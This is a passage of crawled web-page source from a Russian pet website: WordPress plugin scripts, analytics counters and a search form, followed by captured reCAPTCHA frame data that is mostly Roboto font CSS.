			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"77e8a139ab","post_id":"68838"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"70f8ff04ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"c41fac6be8","rating_tabs_id":"559c9cb8ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.355 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 02:02:48 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=68838&action=rehubpostviews&_=1769292169302
body_size: -227
content:
19089

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=el5z45uvm463
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
